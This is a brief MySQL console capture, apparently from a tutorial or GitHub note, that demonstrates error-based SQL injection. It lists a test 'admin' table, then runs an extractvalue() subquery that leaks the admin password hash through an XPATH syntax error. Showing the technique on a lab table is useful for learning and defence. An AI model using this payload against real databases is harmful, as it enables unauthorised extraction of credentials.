 [mysql> select * from admin; ]
+----+------------------+--------------------------------------+
| id | username | password |
+----+------------------+--------------------------------------+
| 1 | admin | 7fef6171469e80d32c0559f88b3772458888 |
| 3 | afgshjjhdgsfdssg | hjdhgfsafsagdhjh |
| 1 | 0 | 7fef6171469e80d32c0559f88b3772458888 |
| 1 | 0 | 7fef6171469e80d32c0559f88b3772458888 |
+----+------------------+--------------------------------------+
4 rows in set (0.01 sec)
[mysql> select * from admin where id=1 and extractvalue(0x3e,(select password fro]
m test.admin limit 0,1));
ERROR 1105 (HY000): XPATH syntax error: 'fef6171469e80d32c0559f88b3772458'
mysql>